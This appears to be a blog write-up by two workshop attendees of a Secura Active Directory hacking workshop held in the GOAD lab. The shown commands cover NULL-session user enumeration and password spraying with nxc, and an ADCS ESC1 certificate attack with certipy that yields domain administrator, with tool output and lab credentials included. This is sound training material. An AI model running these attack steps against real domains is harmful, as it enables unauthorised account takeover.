Thomas the hack engine at Max speed on the IPT tracks
Friday 31st of May, we were invited to an Active Directory workshop at Secura. In this blogpost, we are going to talk about our experience and what we have learned.
So the workshop was given by Max Rozendaal and Thomas “the hacking engine” Oldengram. They started out with a short presentation, after which we were thrown into the deep.
Active Directory? What is that?
Active Directory (AD) is a service developed by Microsoft that allows you to manage account and device access over a network. It utilizes Domain Controllers (DCs) to handle this functionality. A Domain Controller is a server that responds to security authentication requests within the network, such as logging in, accessing resources, and validating permissions.
Within the Active Directory environment, domains have a collection of Active Directory Objects, such as users, groups, computers, and other resources. A group of domains within such an environment is called a tree, and a collection of trees is called a forest.
Trust is a mechanism for users to gain access to resources in another domain. Trust can be established in three ways:
- One way trust
- Two-way trust (default)
- Transitive trust, which extends the trust to other domains.
Lab Setup
The hacking workshop revolved around a “Game Of Active Directory” (GOAD), which was developed by Mayfly277 and can be found here: https://github.com/Orange-Cyberdefense/GOAD
We were informed about 2 relevant domains:
- DC01: 192.168.56.10 (sevenkingdoms.local)
- DC02: 192.168.56.11 (winterfell.north.sevenkingdoms.local)
Our jumpserver was 13.94.204.183, which we were able to access through SSH.
This blogpost will contains spoilers for some of the “Game Of Active Directory” challenges developed by Mayfly277.
Entering the realm of Active Directory: NULL sessions!
For the first challenge, we needed to compromise as many accounts as possible by password spraying the accounts present in our active directory environment. In order to achieve this, we tried to figure out which accounts were associated with the domains. We were instructed to start with the winterfell.north.sevenkingdoms.local domain. We can login with a NULL session (a session without a username or password) and enumerate over the users in the domain.

As we can see, Samwell Tarly has in its description the password “Heartbane”, so lets do a password spray using that password.
We first create a list of the users using the following command:
nxc smb 192.168.56.11 -u '' -p '' --users | awk '{ print $5 }'
> users.txt

We see that we indeed get a login for the user Samwell Tarley. Sometimes, more users in the domain use the same password. Unfortunately Samwell Tarley is the only one using the password Heartbane, so this is not the case for us.
But there is more! We were informed by Max and Thomas that often, unsafe passwords are used for accounts. Popular passwords include the season with a year, the name of the company, or the accountname. So we also did password spray on the users in the aforementioned domain using the password their username as their password. And we managed to get a match for the user hodor.
Certificate Terror
The second challenge was to become domain admin by requesting a certificate for such an account. We already found two accounts for winterfell.north.sevenkingdoms.local, but in order to save some time we were also given an account for the domain sevenkingdoms.local: Renly.Baratheon:lorastyrell.
We used the following command to find vulnerable Active Directory Certificate Services configurations using the credentials of renly.baratheon:
user@ubuntu-jumpbox:~$ certipy find -vulnerable
-u renly.baratheon -p lorastyrell -dc-ip 192.168.56.10
-stdout
In the output of this command we obtained the template name and certificate authority:
Template Name : ESC1
Display Name : ESC1
Certificate Authorities : SEVENKINGDOMS-CASo now the next step was to request a certficate for the domain admin account ADMINISTRATOR, which is an account on the SEVENKINGDOMS.LOCAL domain that we found using bloodhound.
user@ubuntu-jumpbox:~$ certipy req -u renly.baratheon
@SEVENKINGDOMS.LOCAL -p lorastyrell -target-ip 192.168.56.10
-ca SEVENKINGDOMS-CA -template ESC1 -upn
ADMINISTRATOR@SEVENKINGDOMS.LOCAL
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 22
[*] Got certificate with UPN 'ADMINISTRATOR@SEVENKINGDOMS.LOCAL'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'Next we obtain the password hash for the administrator account.

And we’re in! Yeey!
Final thoughts
We would like to thank Max and Thomas for the amazing workshop. It was great to hear first hand from them how they utilized Active Directory attacks to break into their client’s servers. It was specifically interesting to hear from them how to red team uses AD accounts to do much more damage then we previously thought was possible. For example, they talked about how sometimes AD password are also used outside of an AD environment, allowing them to takeover other services which on first glance seem disconnected from the their network.
Overall, we had a really good time and hope to attend another workshop soon.
Lisanne and Michel






